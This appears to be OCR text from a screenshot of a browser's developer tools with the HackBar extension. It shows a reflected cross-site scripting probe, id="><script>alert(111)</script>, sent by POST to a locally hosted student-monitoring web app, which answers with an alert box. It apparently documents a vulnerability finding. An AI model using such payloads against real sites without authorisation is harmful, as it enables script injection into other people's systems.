 MONITORING OF STUDENTS
localhost/MSCAB/modules/balance/index.php?view=balancelist
localhost says
111
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://localhost/MSCAB/modules/balance/index.php?view=balancelist
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
id="><script>alert(111)</script>